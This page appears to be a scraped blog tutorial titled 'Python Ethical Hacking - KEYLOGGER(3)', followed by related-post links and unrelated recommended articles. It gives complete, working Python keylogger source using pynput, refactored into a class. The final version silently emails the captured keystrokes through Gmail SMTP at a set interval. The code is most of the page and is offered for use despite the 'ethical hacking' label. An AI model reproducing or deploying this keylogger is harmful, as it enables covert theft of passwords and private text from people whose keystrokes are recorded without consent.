Python Ethical Hacking - KEYLOGGER(3)
Object-Oriented Programming
Keylogger Classes
- Way of modeling program(blueprint).
- Logically group functions and data.
- Makes code more readable.
- More reusable.
- Separate implementation from usage(encapsulation).
- Easier to extend.
- Easier to maintain.
The Keylogger Class:
#!/usr/bin/env python
import threading import pynput.keyboard log = "" class Keylogger:
def process_key_press(self, key):
global log
try:
log = log + str(key.char)
except AttributeError:
if key == key.space:
log = log + " "
else:
log = log + " " + str(key) + " " def report(self):
global log
print(log)
log = ""
timer = threading.Timer(10, self.report)
timer.start() def start(self):
keyboard_listener = pynput.keyboard.Listener(on_press=self.process_key_press)
with keyboard_listener:
self.report()
keyboard_listener.join()
The main Python program calling the Keylogger Class:
#!/usr/bin/env python
import keylogger my_keylogger = keylogger.Keylogger()
my_keylogger.start()
Constructor Method & Instance Variables:
- AKA initialization method.
- Gets executed automatically when a class is created.
#!/usr/bin/env python
import threading import pynput.keyboard class Keylogger:
def __init__(self):
self.log = "" def append_to_log(self, string):
self.log = self.log + string def process_key_press(self, key):
try:
current_key = str(key.char)
except AttributeError:
if key == key.space:
current_key = " "
else:
current_key = " " + str(key) + " "
self.append_to_log(current_key) def report(self):
print(self.log)
self.log = ""
timer = threading.Timer(10, self.report)
timer.start() def start(self):
keyboard_listener = pynput.keyboard.Listener(on_press=self.process_key_press)
with keyboard_listener:
self.report()
keyboard_listener.join()

Polish the Python Class Code once more to log Key-strikes and report them by email.
#!/usr/bin/env python
import threading
import smtplib
import pynput.keyboard class Keylogger:
def __init__(self, time_interval, email, password):
self.log = "Keylogger started"
self.interval = time_interval
self.email = email
self.password = password def append_to_log(self, string):
self.log = self.log + string def process_key_press(self, key):
try:
current_key = str(key.char)
except AttributeError:
if key == key.space:
current_key = " "
else:
current_key = " " + str(key) + " "
self.append_to_log(current_key) def report(self):
print(self.log)
self.send_mail(self.email, self.password, "\n\n" + self.log)
self.log = ""
timer = threading.Timer(self.interval, self.report)
timer.start() def send_mail(self, email, password, message):
server = smtplib.SMTP("smtp.gmail.com", 587)
server.starttls()
server.login(email, password)
server.sendmail(email, email, message)
server.quit() def start(self):
keyboard_listener = pynput.keyboard.Listener(on_press=self.process_key_press)
with keyboard_listener:
self.report()
keyboard_listener.join()
Main program:
#!/usr/bin/env python
import keylogger my_keylogger = keylogger.Keylogger(120, "aaaa@gmail.com", "")
my_keylogger.start()
Python Ethical Hacking - KEYLOGGER(3)的更多相关文章
- Python Ethical Hacking - KEYLOGGER(1)
A program that records keys pressed on the keyboard. Common features: Store logs locally(local keylo ...
- Python Ethical Hacking - KEYLOGGER(2)
Report function: Run in the background. Don't interrupt program execution. Every X seconds, send the ...
- Python Ethical Hacking - TROJANS Analysis(1)
TROJANS A trojan is a file that looks and functions as a normal file(image, pdf, song ..etc). When e ...
- Python Ethical Hacking - Malware Packaging(2)
PACKAGING FOR WINDOWS FROM LINUX For best results package the program from the same OS as the target ...
- Python Ethical Hacking - BACKDOORS(8)
Cross-platform hacking All programs we wrote are pure python programs They do not rely on OS-specifi ...
- Python Ethical Hacking - BACKDOORS(1)
REVERSE_BACKDOOR Access file system. Execute system commands. Download files. Upload files. Persiste ...
- Python Ethical Hacking - Malware Analysis(1)
WRITING MALWARE Download file. Execute Code. Send Report. Download & Execute. Execute & Repo ...
- Python Ethical Hacking - ARP Spoofing
Typical Network ARP Spoofing Why ARP Spoofing is possible: 1. Clients accept responses even if they ...
- Python Ethical Hacking - NETWORK_SCANNER(2)
DICTIONARIES Similar to lists but use key instead of an index. LISTS List of values/elements, all ca ...
随机推荐
- Ubuntu U盘启动出现“Failed to load ldlinux.c32”解决
最后用ultraISO软碟通,刻录映像时写入方式选择”RAW”,成功解决!!!
- linux环境下安装git(采用github下载git源码编译)
[目的]:linux环境下 安装配置git成功 [准备条件]linux系统,git包 1.先行下载git包 -- 从github上https://github.com/git/git/releases ...
- 一文梳理JavaScript中的this
最近零零碎碎看了许多关于this的文章,本着"好记性不如烂笔头"的思想,特在这里整理一下this有关的知识点.[长文警告!!!] 接下来,笔者将按照以下目录对this进行阐述: t ...
- Kubernetes学习笔记(九):StatefulSet--部署有状态的多副本应用
StatefulSet如何提供稳定的网络标识和状态 ReplicaSet中的Pod都是无状态,可随意替代的.又因为ReplicaSet中的Pod是根据模板生成的多副本,无法对每个副本都指定单独的PVC ...
- Python学习之准备工作
Python学习之准备工作 编程语言历史 在计算机硬件基础中我们大概介绍了一下计算机的发展历史.了解到在曾经有一段时期里计算机是不存在操作系统这一概念的,所有需要计算机完成的操作都需要当时的程序员来与 ...
- bug和测试报告思维导图
Bug定义: 1.不符合需求的 2.程序本身的报错 3.不符合用户使用习惯的 Bug生命周期: 当我们测试人员提交一个bug的时候,自始bug就有它的生命周期,从开始到结束, 把测试的过程和结果写成文 ...
- 佛祖保佑,永无BUG d=====( ̄▽ ̄*)b
博主最近在网上看到了一个佛祖保佑永无BUG的帖子,各种符号画像层出不穷.也不知道是哪个人开的头,一堆人跟着转载. /** * 江城子 . 程序员之歌 * * 十年生死两茫茫,写程序,到天亮. * 千行 ...
- Jmeter系列(35)- 使用 ServerAgent 监控服务器
如果你想从头学习Jmeter,可以看看这个系列的文章哦 https://www.cnblogs.com/poloyy/category/1746599.html 前言 做性能测试,监控服务器资源指标是 ...
- 基数排序(Java)
基数排序(Java) 博客说明 文章所涉及的资料来自互联网整理和个人总结,意在于个人学习和经验汇总,如有什么地方侵权,请联系本人删除,谢谢! 基数排序(桶排序)介绍 基数排序(radix sort)属 ...
- Spring Cloud Alibaba基础教程:Nacos 生产级版本 0.8.0
昨晚Nacos社区发布了第一个生产级版本:0.8.0.由于该版本除了Bug修复之外,还提供了几个生产管理非常重要的特性,所以觉得还是有必要写一篇讲讲这次升级,在后续的文章中也都将以0.8.0版本为基础 ...
